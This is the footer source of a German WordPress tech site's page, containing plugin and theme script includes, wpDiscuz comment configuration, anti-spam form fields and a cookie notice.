jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(e);return true;});$("#comment").attr({minlength:"15",maxlength:"15360"})});
/* ]]> */
</script> 
<div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>            <script>
                jQuery(document).ready(function () {

                    jQuery(".rttpg-toc-main-wrapper").each(function () {
                        jQuery(this).css({'opacity': 1})
                        jQuery(this).parent().css({'display': 'block'})
                    })

                    jQuery('body').on("click", ".tpg-toc-collapseable-btn", function () {
                        jQuery(this).toggleClass("collapsed");
                        jQuery(this).closest(".tpg-table-of-contents-wrapper").find(".rttpg-toc-inner").slideToggle(300);
                    });

                    jQuery(".tpg-table-of-contents-wrapper a").on('click', function (event) {
                        var hash = this.hash;
                        if (hash !== "") {
                            event.preventDefault();
                            jQuery(".tpg-table-of-contents-wrapper a").removeClass('rttpg-toc-active');
                            jQuery(this).closest('li').addClass('rttpg-toc-active');
                            jQuery('html, body').animate({
                                scrollTop: (jQuery(hash).offset().top - 150)
                            }, 500, function () {
                                jQuery(hash).addClass('rttpg-toc-active');
                                setTimeout(function () {
                                    jQuery(hash).removeClass('rttpg-toc-active');
                                }, 800)
                            });
                        }
                    });


                })
            </script>
			<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.1.9' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.1.9' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.1.9' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"3ba8b409ab","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.4' id='SFSICustomJs-js'></script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Antworten verbergen","wc_show_replies_text":"Antworten anzeigen","wc_msg_required_fields":"Bitte f\u00fclle alle ben\u00f6tigten Felder aus","wc_invalid_field":"Nicht alle von dir ausgef\u00fcllten Felder sind richtig.","wc_error_empty_text":"Bitte f\u00fclle dieses Feld aus.","wc_error_url_text":"Bitte \u00fcberpr\u00fcfe deine angegebene URL.","wc_error_email_text":"Bitte \u00fcberpr\u00fcfe deine angegebene Email-Adresse.","wc_invalid_captcha":"Leider wurde der CAPTCHA -Code falsch eingetragen","wc_login_to_vote":"Um deine Stimme abgeben zu k\u00f6nnen musst du angemeldet sein.","wc_deny_voting_from_same_ip":"Es ist nur eine Stimm-Vergabe m\u00f6glich.","wc_self_vote":"Eigene Kommentare k\u00f6nnen nicht bewertet werden.","wc_vote_only_one_time":"Es ist immer nur eine Bewertung erlaubt.","wc_voting_error":"Bewertungs-Fehler bei deiner Wahl: Bitte versuche es erneut","wc_banned_user":"You are banned","wc_comment_edit_not_possible":"Tut uns leid aber dieser Kommentar kann leider nicht mehr aktualisiert werden.","wc_comment_not_updated":"Tut uns leid aber dieser Kommentar konnte leider nicht aktualisiert werden.","wc_comment_not_edited":"Es wurden keine \u00c4nderungen von dir vorgenommen.","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_confirm_rate_edit":"Are you sure you want to edit your rate?","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"2","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"0","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"28fd46fa0d7996d5fe5e4525bdbcaf85","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"0","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"536870912","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 512MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this action","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","isUserRated":null,"version":"7.6.27","wc_post_id":"63164","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/www.geek-germany.de\/wp-json\/wpdiscuz\/v1\/update","restNonce":"6f3d9df5f4","is_rate_editable":"0","menu_icon":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg.svg","menu_icon_hover":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg_hover.svg"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this comment?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
/* ]]> */
</script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-before'>
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "Austausch",
        wc_comment_join_text: "Einen Kommentar hinterlassen",
        theme: 'snow',
        debug: 'error'
        };
        
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.27' id='wpdiscuz-combo-js-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/Headroom.min.js?ver=3.5.0' id='Headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/jQuery.headroom.min.js?ver=3.5.0' id='jQuery-headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/magnific-popup/jquery.magnific-popup.min.js?ver=3.5.0' id='colormag-featured-image-popup-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/navigation.min.js?ver=3.5.0' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/fitvids/jquery.fitvids.min.js?ver=3.5.0' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=3.5.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/ResizeSensor.min.js?ver=3.5.0' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/skip-link-focus-fix.min.js?ver=3.5.0' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='colormag-custom-js-extra'>
/* <![CDATA[ */
var colormag_load_more = {"tg_nonce":"fcd8b2a9fc","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/colormag-custom.min.js?ver=3.5.0' id='colormag-custom-js'></script>
<script type='text/javascript' id='colormag-loadmore-js-extra'>
/* <![CDATA[ */
var colormag_script_vars = {"no_more_posts":"No more post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/loadmore.min.js?ver=3.5.0' id='colormag-loadmore-js'></script>
<script type='text/javascript' id='ubermenu-js-extra'>
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","mobile_menu_collapse_on_navigate":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.8.5","configurations":["main"],"ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_haspopup":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","keyboard_submenu_trigger":"enter","theme_locations":{"primary":"Hauptmen\u00fc","footer":"Footer Menu","top-bar":"Top Bar Menu"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.8.5' id='ubermenu-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js' id='wpss-jscripts-ftr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/jquery.bxslider.min.js?ver=3.5.0' id='colormag-bxslider-js'></script>
		<script type="text/javascript">
			jQuery(document).on( "wppbAddRequiredAttributeEvent", wppbAddRequired );
			function wppbAddRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if( jQuery( element ).attr( "wppb_cf_temprequired" ) ){
					jQuery( element  ).removeAttr( "wppb_cf_temprequired" );
					jQuery( element  ).attr( "required", "required" );
				}
			}

			jQuery(document).on( "wppbRemoveRequiredAttributeEvent", wppbRemoveRequired );
			function wppbRemoveRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if ( jQuery( element ).attr( "required" ) ) {
					jQuery( element ).removeAttr( "required" );
					jQuery( element ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}
			}

			jQuery(document).on( "wppbToggleRequiredAttributeEvent", wppbToggleRequired );
			function wppbToggleRequired(event) {
				if ( jQuery( event.target ).attr( "required" ) ) {
					jQuery( event.target ).removeAttr( "required" );
					jQuery( event.target ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}else if( jQuery( event.target ).attr( "wppb_cf_temprequired" ) ){
					jQuery( event.target ).removeAttr( "wppb_cf_temprequired" );
					jQuery( event.target ).attr( "required", "required" );
				}
			}

			function wppbEventTargetRequiredElement( htmlElement ){
				if ( htmlElement.nodeName == "OPTION" ){
					// <option> is the target element, so we need to get the parent <select>, in order to apply the required attribute
					return htmlElement.parentElement;
				}else{
					return htmlElement;
				}
			}

		</script>
		
		<!-- Cookie Notice plugin v2.5.5 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies. Wenn du die Website weiter nutzt, gehen wir von deinem Einverständnis aus.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nein"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->	</body>
</html>